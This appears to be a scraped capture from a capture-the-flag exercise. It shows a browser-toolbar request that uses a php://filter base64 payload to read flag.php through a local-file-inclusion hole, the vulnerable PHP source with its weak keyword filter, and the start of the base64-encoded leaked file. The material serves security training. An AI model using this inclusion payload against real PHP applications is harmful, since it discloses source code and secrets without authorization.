 Load URL
http://c76e7818-4c78-4212-841b-f65037874e73.node3.buuoj.cn/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3